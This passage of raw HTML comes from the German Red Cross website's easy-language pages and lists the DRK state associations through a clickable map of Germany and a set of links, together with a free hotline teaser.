101.44,24.16C101.6,24.52 101.85,24.83 102.17,25.09C102.49,25.35 102.91,25.52 103.41,25.6C103.92,25.69 104.37,25.66 104.76,25.53C105.15,25.39 105.48,25.18 105.76,24.89C106.04,24.6 106.26,24.26 106.43,23.87C106.6,23.48 106.72,23.07 106.79,22.64C106.87,22.19 106.89,21.74 106.86,21.31C106.83,20.87 106.73,20.47 106.57,20.1C106.41,19.73 106.16,19.42 105.84,19.16C105.52,18.9 105.1,18.73 104.6,18.65C104.09,18.57 103.64,18.59 103.25,18.73C102.86,18.87 102.53,19.08 102.25,19.37C101.97,19.66 101.75,20.01 101.58,20.42C101.41,20.83 101.28,21.25 101.21,21.7C101.14,22.13 101.12,22.56 101.15,22.99L101.15,22.98ZM111.97,20.41L112.59,18.59L120.67,21.34L120.05,23.16L117.09,22.15L114.35,30.19L112.18,29.45L114.92,21.41L111.96,20.4L111.97,20.41ZM130.42,26.12L129.54,27.84L124.64,25.33L123.62,27.32L128.11,29.62L127.3,31.2L122.81,28.9L121.65,31.17L126.65,33.73L125.77,35.45L118.73,31.85L123.48,22.57L130.42,26.12ZM130.32,35.41C130.28,35.68 130.3,35.94 130.39,36.18C130.47,36.42 130.61,36.66 130.79,36.88C130.98,37.1 131.19,37.3 131.44,37.48C131.6,37.6 131.79,37.71 132,37.82C132.21,37.93 132.43,38 132.65,38.04C132.87,38.08 133.09,38.07 133.3,38.01C133.51,37.95 133.69,37.82 133.84,37.6C134,37.37 134.06,37.13 134.02,36.89C133.98,36.65 133.87,36.39 133.7,36.12C133.53,35.85 133.32,35.58 133.07,35.29C132.82,35 132.57,34.71 132.33,34.4C132.07,34.09 131.83,33.78 131.61,33.45C131.39,33.12 131.23,32.78 131.12,32.43C131.01,32.08 130.98,31.71 131.03,31.33C131.08,30.95 131.24,30.57 131.52,30.18C131.83,29.74 132.2,29.43 132.61,29.25C133.02,29.06 133.46,28.97 133.91,28.97C134.36,28.97 134.82,29.06 135.27,29.23C135.72,29.4 136.14,29.62 136.52,29.89C136.96,30.21 137.35,30.56 137.69,30.95C138.03,31.34 138.27,31.76 138.43,32.21C138.59,32.66 138.64,33.12 138.58,33.6C138.52,34.08 138.31,34.56 137.96,35.05L136.16,33.76C136.32,33.5 136.42,33.25 136.45,33.02C136.48,32.79 136.45,32.57 136.37,32.37C136.29,32.17 136.16,31.98 136,31.8C135.83,31.62 135.64,31.45 135.41,31.29C135.26,31.18 135.1,31.09 134.93,31.01C134.76,30.93 134.58,30.89 134.4,30.88C134.22,30.88 134.05,30.9 133.89,30.96C133.73,31.02 133.58,31.14 133.45,31.33C133.33,31.5 133.27,31.65 133.26,31.8C133.25,31.95 133.31,32.13 133.43,32.35C133.55,32.57 133.75,32.84 134.01,33.16C134.28,33.48 134.63,33.9 135.06,34.42C135.2,34.56 135.37,34.78 135.6,35.06C135.82,35.34 136,35.68 136.15,36.06C136.3,36.44 136.36,36.85 136.35,37.3C136.33,37.75 136.15,38.21 135.81,38.69C135.53,39.08 135.2,39.38 134.81,39.61C134.42,39.83 133.99,39.96 133.52,39.99C133.05,40.02 132.55,39.94 132.01,39.76C131.47,39.58 130.92,39.28 130.34,38.87C129.87,38.54 129.46,38.15 129.1,37.73C128.74,37.3 128.48,36.84 128.33,36.36C128.17,35.87 128.13,35.37 128.2,34.85C128.27,34.33 128.5,33.81 128.88,33.29L130.68,34.58C130.48,34.86 130.35,35.14 130.32,35.41ZM148,40.27L144.76,43.13L150.69,43.32L152.58,45.46L146.8,45.13L145.03,52.65L143.13,50.49L144.57,45.04L142.7,44.93L140.18,47.15L138.66,45.43L146.47,38.54L147.99,40.26L148,40.27ZM157.53,52.98C157.78,53.38 157.93,53.77 158.01,54.17C158.08,54.57 158.08,54.95 157.99,55.31C157.91,55.68 157.76,56.01 157.54,56.31C157.32,56.61 157.04,56.87 156.7,57.08C156.18,57.4 155.66,57.58 155.15,57.59C154.64,57.6 154.12,57.43 153.61,57.06L153.59,57.06C153.67,57.35 153.7,57.62 153.66,57.86C153.62,58.1 153.54,58.33 153.42,58.54C153.3,58.76 153.14,58.96 152.94,59.14C152.75,59.32 152.54,59.49 152.33,59.65C152.2,59.75 152.04,59.86 151.85,59.98C151.67,60.11 151.48,60.24 151.3,60.38C151.12,60.52 150.95,60.67 150.8,60.83C150.65,60.99 150.54,61.15 150.48,61.32L149.27,59.38C149.48,59.1 149.78,58.82 150.15,58.56C150.52,58.29 150.87,58.02 151.19,57.75C151.61,57.39 151.86,57.04 151.94,56.7C152.02,56.35 151.91,55.93 151.6,55.45L150.39,53.51L146.94,55.66L145.73,53.72L154.57,48.21L157.54,52.97L157.53,52.98ZM153.1,54.78C153.38,55.23 153.69,55.5 154.02,55.6C154.36,55.7 154.75,55.61 155.19,55.33C155.62,55.06 155.86,54.76 155.92,54.41C155.97,54.07 155.86,53.67 155.58,53.23L154.25,51.1L151.76,52.65L153.09,54.78L153.1,54.78ZM163.9,66.18L162.13,66.93L159.99,61.86L157.93,62.73L159.89,67.38L158.25,68.07L156.29,63.42L153.94,64.41L156.13,69.59L154.36,70.34L151.28,63.06L160.88,59L163.91,66.18L163.9,66.18ZM157.55,79.4C156.7,78.8 156.1,77.82 155.77,76.47C155.43,75.1 155.51,73.96 155.98,73.05C156.46,72.14 157.39,71.51 158.77,71.17L165.06,69.63L165.6,71.86L159.31,73.4C159.04,73.47 158.77,73.56 158.52,73.67C158.27,73.78 158.06,73.94 157.89,74.14C157.72,74.34 157.61,74.59 157.55,74.89C157.49,75.19 157.51,75.57 157.62,76.02C157.81,76.81 158.13,77.32 158.55,77.53C158.98,77.75 159.57,77.76 160.33,77.57L166.62,76.03L167.16,78.26L160.87,79.8C159.5,80.14 158.39,80 157.53,79.4L157.55,79.4ZM166.24,87.23L165.81,82.1L167.73,81.94L168.41,90.11L166.61,90.26L159.49,85.25L159.97,90.96L158.05,91.12L157.32,82.37L159.12,82.22L166.24,87.23Z" style="fill:white;fill-rule:nonzero;"/></g></g></g><g id="BRK"></g><g id="DRK"></g></g></svg></a><div class="toolbar__navigation"><button class="toolbar__search-button" style="display: none" title="Öffne Suche und Quick Links"><?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;"><g transform="matrix(1.77966,1.78561,-0.708286,0.705925,15.3624,-28.8202)"><rect x="23.063" y="24.359" width="7.693" height="4.408" style="fill:white;"/></g><g transform="matrix(0.740022,0,0,0.745117,5.66748,5.35482)"><path d="M50,46.35L37.45,34.23C40.853,30.527 42.748,25.679 42.76,20.65C42.76,9.26 33.17,0 21.38,0C9.59,0 0,9.26 0,20.65C0,32.04 9.59,41.29 21.38,41.29C25.672,41.301 29.872,40.041 33.45,37.67L46.22,50L50,46.35ZM5.35,20.65C5.35,12.11 12.54,5.16 21.35,5.16C30.16,5.16 37.35,12.16 37.35,20.65C37.35,29.14 30.16,36.13 21.35,36.13C12.54,36.13 5.35,29.19 5.35,20.65Z" style="fill:white;fill-rule:nonzero;"/></g><path d="M50,46.35L37.45,34.23C40.853,30.527 42.748,25.679 42.76,20.65C42.76,9.26 33.17,0 21.38,0C9.59,0 0,9.26 0,20.65C0,32.04 9.59,41.29 21.38,41.29C25.672,41.301 29.872,40.041 33.45,37.67L46.22,50L50,46.35ZM5.35,20.65C5.35,12.11 12.54,5.16 21.35,5.16C30.16,5.16 37.35,12.16 37.35,20.65C37.35,29.14 30.16,36.13 21.35,36.13C12.54,36.13 5.35,29.19 5.35,20.65Z" style="fill-rule:nonzero;"/></svg></button></div><button class="toolbar__nav-search-button" title="Öffne Hauptmenü und Suche" data-title-close="Schließe Hauptmenü und Suche"><svg width="10" height="10" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/essential-sprite.svg?5a6512e3afb37ee7cc7d2bd22d55a5c3#search"></use></svg><span></span></button></div></div><div class="main-menu__wrap" style="display: none"><div class="global-search" style="display: none"><form class="global-search__form" action="/leichte-sprache/suche.html" method="get" accept-charset="utf-8" novalidate=""><fieldset class="global-search__fieldset" aria-labelledby="global-search-input-label"><legend class="visually-hidden">Suche</legend><label for="global-search-input" class="visually-hidden" id="global-search-input-label">Suche</label><input type="search" id="global-search-input" class="global-search__input tx-solr-q js-solr-q form-control"
                       placeholder="durchsuchen"
                       name="tx_kesearch_pi1[sword]" minlength="3" autocomplete="off" required><button class="global-search__submit" title="Alle Inhalte durchsuchen" type="submit"><svg width="10" height="10" aria-hidden="true"><use href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Sprites/essential-sprite.svg?5a6512e3afb37ee7cc7d2bd22d55a5c3#search"></use></svg></button><button class="global-search__close" title="Suche und Quick Links schließen"></button></fieldset></form><nav class="quicklinks" style="display: none"><div class="quicklinks__title">
                    Quick Links
                </div><ul class="quicklinks__list"><li class="quicklinks__item"><a href="/leichte-sprache/das-drk/kontakt/kontaktformular.html" class="quicklinks__link">Kontakt</a></li><li class="quicklinks__item"><a href="/leichte-sprache/footer-menue-deutsch/service/sitemap.html" class="quicklinks__link">Sitemap</a></li><li class="quicklinks__item"><a href="/leichte-sprache/footer-menue-deutsch/service/impressum.html" class="quicklinks__link">Impressum</a></li><li class="quicklinks__item"><a href="http://news-rss.xml" target="_blank" rel="noreferrer" class="quicklinks__link">RSS-Feed</a></li><li class="quicklinks__item"><a href="https://www.drk-intern.de" target="_blank" rel="noreferrer" class="quicklinks__link">DRK intern</a></li><li class="quicklinks__item"><a href="/leichte-sprache/footer-menue-deutsch/service/datenschutz.html" class="quicklinks__link">Datenschutz</a></li></ul></nav></div><nav id="main-menu" class="main-menu" aria-label="Hauptmenü"><ul class="main-menu__list"><li class="main-menu__item"><a href="/leichte-sprache/angebote.html" target="_self" class="main-menu__link">
                        Wer / Wo sind wir
                    </a></li><li class="main-menu__item"><a href="/leichte-sprache/kurse.html" target="_self" class="main-menu__link">
                        Kurse
                    </a></li><li class="main-menu__item"><a href="/leichte-sprache/aktuell.html" target="_self" class="main-menu__link">
                        Aktuell
                    </a></li><li class="main-menu__item"><a href="/leichte-sprache/das-drk.html" target="_self" class="main-menu__link main-menu__link--active">
                        Die Wasserwacht
                    </a></li></ul></nav></div></header><main id="main"><!--TYPO3SEARCH_begin--><div id="c2261" class="frame frame-type-header frame-layout-0"><header class="header"><h1 class="header__header">
				Die DRK Landesverbände
			</h1></header></div><div id="c18426" class="frame frame-type-drk_calltoaction frame-layout-0"><header class="header"><h2 class="header__header">
				Lesezeichen - Servicetelefon
			</h2></header><div class="topics-teaser"><div class="topics-teaser__item topics-teaser__item--66-right bg bg--default"><div class="topics-teaser__image"><picture><source srcset="/fileadmin/_processed_/3/9/csm_banner-2013_a40e9fc15f.jpg" media="(max-width: 576px)"><img src="/fileadmin/_processed_/3/9/csm_banner-2013_223fdfe1b0.jpg"
                     alt="" title="" loading="lazy"
                     srcset="/fileadmin/_processed_/3/9/csm_banner-2013_47c6996a93.jpg 760w,
                             /fileadmin/_processed_/3/9/csm_banner-2013_223fdfe1b0.jpg 854w"
                     sizes="(min-width: 1344px) 854px, (min-width: 769px) calc(66vw - 64px)"/></picture></div><div class="topics-teaser__text topics-teaser__text--66-right bg--default"><p><strong>Kostenlose DRK-Hotline.<br> Wir beraten Sie gerne.</strong></p><p><a href="tel:+0800365000"><strong><a href="tel:+08000365000">08000 365 000</a></strong></a></p><p>Infos für Sie kostenfrei<br> rund um die Uhr</p><div class="topics-teaser__button-wrapper"></div></div></div></div><script>
            document.querySelectorAll('.frame-type-drk_calltoaction').forEach(element => {
                element.classList.add('frame-type-plusdrkcontentelements_topics_teaser');
            });
        </script></div><div id="c628" class="frame frame-type-drkaddresses_organisationoverview frame-list-type-drkaddresses_organisationplugin frame-layout-0"><div class="tx-drk-addresses"><header class="header"><h3>Rotkreuz Landesverbände</h3></header><div class="c-addresses__map gridblock__wrapper"><div class="o-gridblock__item--map gridblock__item"><img class="c-addresses__img--large" alt="Deutschlandkarte" usemap="#landesverbaende" src="/typo3temp/assets/_processed_/6/1/csm_pic_bundeskarte_d228f739da.png" width="350" height="470" /><map name="landesverbaende" id="landesverbaende"><area shape="poly" coords="95,159,100,165,105,168,106,179,87,186,89,180,86,177,88,169,82,168,77,164,66,174,55,173,53,168,43,160,45,149,53,148,60,120,52,113,50,105,43,96,65,89,92,84,91,90,86,93,83,101,86,108,84,124,83,135,90,157,95,159" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=700&amp;cHash=cef1160895f65639161dfc58ed0c6618" alt="Niedersachsen" /><area shape="poly" coords="106,99,99,86,104,75,115,83,126,85,132,85,146,102,153,110,159,109,164,112,168,110,173,112,182,113,182,115,185,117,189,115,201,128,210,129,203,138,193,137,188,140,183,143,184,150,188,155,192,167,193,178,190,185,179,186,179,202,183,213,174,212,163,222,155,222,148,228,144,226,147,212,137,210,137,198,123,180,127,163,122,167,115,169,113,160,101,166,94,161,113,132,122,134,124,125,109,120,115,108,112,101,109,99,106,99" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=700&amp;cHash=cef1160895f65639161dfc58ed0c6618" alt="Niedersachsen" /><area shape="poly" coords="113,103,115,104,108,119,114,129,104,143,96,158,90,155,82,134,87,108,83,104,85,91,93,91,97,96,106,99,109,105,112,104,113,103" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=900&amp;cHash=4bd75d6084b9e50ae6da48f263b04632" alt="Oldenburg" /><area shape="poly" coords="106,100,109,106,113,105,113,101,109,98,106,100" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=400&amp;cHash=2fb20d5c5d9727e9b96cfa53da40c7fe" alt="Bremen" /><area shape="poly" coords="108,120,123,124,123,131,121,133,114,131,108,122,108,120" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=400&amp;cHash=2fb20d5c5d9727e9b96cfa53da40c7fe" alt="Bremen" /><area shape="poly" coords="161,91,150,97,144,101,153,109,165,110,169,108,162,100,165,96,162,91,161,91" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=500&amp;cHash=92702a660512725993de052894c8634d" alt="Hamburg" /><area shape="poly" coords="103,15,98,28,102,46,110,61,120,83,131,83,146,100,148,96,151,96,160,90,164,90,164,98,162,99,169,107,176,110,177,105,181,103,188,96,185,92,179,87,181,82,185,77,184,75,195,63,195,56,201,51,197,42,187,43,188,50,179,54,158,45,157,31,142,22,137,25,109,22,107,15,103,15" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1200&amp;cHash=4107a2efa5a3b3267cb507223539135d" alt="Schleswig-Holstein" /><area shape="poly" coords="185,76,179,84,180,90,186,93,187,97,178,105,176,110,184,114,190,113,197,123,211,123,212,117,220,117,226,112,234,111,238,115,255,119,261,118,272,113,279,104,285,99,289,102,298,102,294,111,295,112,302,111,302,108,307,109,300,77,297,69,284,60,288,55,283,51,276,35,266,30,255,37,254,46,237,43,228,58,212,64,200,75,191,73,184,76,185,76" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1500&amp;cHash=9cec42f167ba163f71ed50310908df05" alt="Mecklenburg-Vorpommern" /><area shape="poly" coords="182,143,188,155,191,166,192,178,190,184,179,185,177,187,179,202,182,208,189,210,193,221,205,223,208,228,207,233,211,238,239,246,240,245,240,237,237,232,235,222,236,212,249,208,259,205,266,205,270,200,268,191,254,186,248,184,246,185,235,177,238,158,232,155,234,144,234,138,230,136,221,136,217,131,211,128,202,138,193,136,190,136,188,140,183,140,181,143,182,144,182,143" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1800&amp;cHash=e348a632a392e4d2f010a458c4340d6c" alt="Sachsen-Anhalt" /><area shape="poly" coords="264,151,238,158,232,155,235,149,233,144,235,142,235,139,229,135,221,135,213,129,205,127,199,125,210,124,212,119,222,116,226,112,234,112,238,116,245,116,254,120,260,119,270,114,273,112,279,105,281,102,285,99,291,104,299,105,294,111,302,112,302,110,308,110,307,124,301,132,318,146,283,152,278,149,275,146,268,147,264,151" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1600&amp;cHash=562c38a7d024e9ce298cbed9d33b1821" alt="Brandenburg" /><area shape="poly" coords="236,177,239,159,264,152,265,160,264,166,268,163,276,164,282,163,283,166,287,164,288,158,284,155,283,153,319,147,319,162,324,166,326,178,324,190,328,202,325,206,316,207,310,209,302,209,299,217,284,219,278,214,272,219,272,209,268,205,271,202,269,192,252,186,247,187,236,177" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1600&amp;cHash=562c38a7d024e9ce298cbed9d33b1821" alt="Brandenburg" /><area shape="poly" coords="265,151,264,164,269,162,275,162,283,162,283,165,287,163,288,157,284,155,283,151,279,148,277,146,269,148,265,151" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=300&amp;cHash=ea18f1339faf56fc3f2ecbdc5f964ee7" alt="Berliner Rotes Kreuz" /><area shape="poly" coords="266,205,254,205,245,209,237,212,234,222,240,236,246,238,252,245,245,247,239,253,239,260,233,264,230,262,225,269,228,270,227,274,235,282,244,291,252,279,268,276,318,243,326,248,332,247,338,230,338,218,333,208,324,205,318,205,309,208,301,207,299,216,282,217,277,213,271,217,271,208,266,205" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1900&amp;cHash=c3b527f22684eb9aac5e15dc3a17e47a" alt="Sachsen" /><area shape="poly" coords="158,224,159,221,164,221,172,213,172,210,181,212,183,209,189,209,194,221,205,221,209,226,206,233,210,232,209,236,219,239,227,240,229,243,238,245,240,242,240,237,245,238,251,244,247,246,238,252,240,261,233,264,230,262,226,268,227,275,214,278,209,270,204,273,206,280,204,283,201,284,199,280,194,281,192,278,186,279,190,285,180,287,180,280,177,280,167,269,167,267,161,267,162,262,157,261,162,248,160,243,166,244,167,233,158,224" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=2000&amp;cHash=498a9a71114ec783ab1431599bb710e0" alt="Thüringen" /><area shape="poly" coords="42,182,54,173,66,174,75,165,80,166,83,169,86,167,86,174,88,180,87,185,106,179,105,170,100,165,112,160,114,168,118,168,126,162,122,180,136,196,136,209,129,219,124,215,121,215,118,218,119,222,110,224,107,229,113,231,113,235,112,238,105,238,105,244,100,251,97,250,91,256,91,262,77,244,66,229,58,214,56,208,50,206,49,198,44,192,42,183,42,182" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1400&amp;cHash=00093c01a09aebdd5a4e13d5ba7e42d0" alt="Westfalen-Lippe" /><area shape="poly" coords="67,262,74,259,81,253,78,246,66,229,58,214,57,208,50,207,50,198,43,190,35,193,24,190,15,197,25,215,24,222,19,230,13,241,16,257,28,280,35,280,42,281,46,279,45,273,47,275,50,273,49,271,66,264,67,262" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=800&amp;cHash=7d3f0c34279118abf07f0ce13961f110" alt="Nordrhein" /><area shape="poly" coords="92,271,92,262,92,256,97,251,101,252,105,244,106,238,112,239,113,231,108,230,111,225,118,224,121,223,120,219,126,218,130,219,137,211,146,212,143,227,148,228,154,223,166,233,166,244,159,243,162,251,156,263,160,263,160,268,166,269,156,280,152,279,148,289,143,289,143,298,137,297,137,295,125,296,126,310,129,313,130,319,126,323,128,325,129,329,123,330,117,337,117,330,112,329,111,323,110,324,110,329,106,328,102,327,100,318,104,317,98,302,92,300,85,303,82,303,78,297,91,284,86,278,87,271,92,271" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=600&amp;cHash=6ec4a3e668f83d778f24b1f551a57946" alt="Hessen" /><area shape="poly" coords="30,314,20,302,18,293,22,284,28,281,34,281,42,282,47,277,50,271,66,265,74,258,81,253,78,248,92,261,92,270,86,271,86,279,90,284,79,296,79,300,88,303,95,300,98,303,103,315,100,319,101,327,104,327,106,331,105,343,98,358,92,361,85,356,73,355,65,348,62,345,65,340,65,335,61,332,61,324,51,320,36,327,28,325,29,314,30,314" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1000&amp;cHash=c3ed8ae2f5fc938859a5d5d8ec3e4733" alt="Rheinland-Pfalz" /><area shape="poly" coords="29,332,27,324,36,327,49,321,61,323,61,333,64,334,65,338,62,343,64,349,64,353,46,351,37,344,29,332" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1100&amp;cHash=93460bd45739808c1fe2929b6118b1e7" alt="Saarland" /><area shape="poly" coords="94,360,98,357,104,345,106,331,109,327,111,325,116,330,117,336,125,331,131,324,138,320,135,315,147,313,148,318,152,316,158,329,165,327,166,345,179,360,178,371,180,374,172,376,173,383,165,389,161,392,167,407,168,433,155,433,149,440,125,423,110,405,108,399,102,397,101,390,98,383,102,381,94,359,94,360" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=100&amp;cHash=eaffc4d26d5428e58f3b57da97d2cceb" alt="Baden-Württemberg" /><area shape="poly" coords="79,379,89,368,94,359,101,379,96,385,101,390,105,399,126,422,134,432,133,435,112,436,102,440,85,440,69,440,65,422,72,399,79,379" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1300&amp;cHash=ed587f1d27f3c1849d2cfd947a5191ae" alt="Badisches Rotes Kreuz" /><area shape="poly" coords="148,439,155,434,168,433,167,407,160,392,165,389,173,383,171,376,180,374,178,371,179,361,165,346,165,327,158,329,151,316,148,318,146,314,136,314,136,322,131,325,127,324,130,318,129,313,125,309,126,296,137,295,141,297,143,289,148,289,153,279,157,279,166,269,176,279,180,280,180,287,188,287,187,279,192,279,193,282,199,282,200,286,205,283,206,280,203,274,209,271,214,279,227,276,235,283,243,292,256,302,253,313,265,333,273,333,302,358,307,364,306,378,303,380,294,381,292,390,286,395,269,405,148,439" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=200&amp;cHash=86f6d334ec89069787f7630ebd5445f9" alt="Bayerisches Rotes Kreuz" /><area shape="poly" coords="168,456,162,446,148,439,268,405,278,418,278,423,282,429,279,443,273,442,263,433,227,439,207,450,197,448,182,442,183,448,175,456,168,457,168,456" href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=200&amp;cHash=86f6d334ec89069787f7630ebd5445f9" alt="Bayerisches Rotes Kreuz" /></map></div><div class="o-gridblock__item--list gridblock__item"><ul><li><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0100&amp;cHash=a419eb4328ea7c4f60ae5e9d0c1231ad">Baden-Württemberg e.V.</a></li><li><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1300&amp;cHash=ed587f1d27f3c1849d2cfd947a5191ae">Badisches Rotes Kreuz e.V.</a></li><li><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0200&amp;cHash=3fec356bbf48296cbf3fcacd8d3277fc">Bayerisches Rotes Kreuz</a></li><li><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0300&amp;cHash=94e4f56909ec93c6021ac9cc3d18bed6">Berliner Rotes Kreuz e.V.</a></li><li><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=1600&amp;cHash=562c38a7d024e9ce298cbed9d33b1821">Brandenburg e.V.</a></li><li><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0400&amp;cHash=dd18f2ba816186bb30df7e208e2ae6d9">Bremen e.V.</a></li><li><a href="/leichte-sprache/das-drk/adressen/landesverbaende.html?tx_drkaddresses_organisationoverview%5Baction%5D=detail&amp;tx_drkaddresses_organisationoverview%5Bcontroller%5D=OrganisationOverview&amp;tx_drkaddresses_organisationoverview%5Borganisation%5D=0500&amp;cHash=d4d9188f1ad7eb91d839ac1e0e44c530">Hamburg e.V.</a></li><li><a 